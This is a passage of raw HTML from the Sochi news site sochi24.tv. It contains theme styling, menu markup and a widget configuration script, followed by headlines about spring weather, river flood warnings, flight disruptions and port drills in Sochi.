.tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8713","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6023";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1205";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-zhdet-vesennee-teplo-temperatura-podnimetsja-do-pljus-17-gradusov/" rel="bookmark" class="td-image-wrap " title="Сочи ждет весеннее тепло: температура поднимется до плюс 17 градусов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sochi-of-rivera-solnce-vesna-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-zhdet-vesennee-teplo-temperatura-podnimetsja-do-pljus-17-gradusov/" rel="bookmark" title="Сочи ждет весеннее тепло: температура поднимется до плюс 17 градусов">Сочи ждет весеннее тепло: температура поднимется до плюс 17 градусов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-zhdet-vesennee-teplo-temperatura-podnimetsja-do-pljus-17-gradusov/#respond">0</a></span> </span></div><div class="td-excerpt">На юге России ожидается резкий переход к весенней погоде,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mchs-predupredilo-o-riske-rezkih-podemov-vody-v-rekah-v-sochi-i-krae/" rel="bookmark" class="td-image-wrap " title="МЧС предупредило о риске резких подъемов воды в реках в Сочи и крае"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/09/reka-1-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mchs-predupredilo-o-riske-rezkih-podemov-vody-v-rekah-v-sochi-i-krae/" rel="bookmark" title="МЧС предупредило о риске резких подъемов воды в реках в Сочи и крае">МЧС предупредило о риске резких подъемов воды в реках в Сочи и крае</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/mchs-predupredilo-o-riske-rezkih-podemov-vody-v-rekah-v-sochi-i-krae/#respond">0</a></span> </span></div><div class="td-excerpt">Власти предупредили о неблагоприятной гидрометеорологической обстановке в Сочи и...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" class="td-image-wrap " title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-27_10-57-29-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов">Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи проинформировал пассажиров о возможных изменениях в расписании...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sohranjajte-spokojstvie-v-morportu-sochi-27-janvarja-trizhdy-provedut-planovye-uchenija/" rel="bookmark" class="td-image-wrap " title="Сохраняйте спокойствие: в морпорту Сочи 27 января трижды проведут плановые учения"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sohranjajte-spokojstvie-v-morportu-sochi-27-janvarja-trizhdy-provedut-planovye-uchenija/" rel="bookmark" title="Сохраняйте спокойствие: в морпорту Сочи 27 января трижды проведут 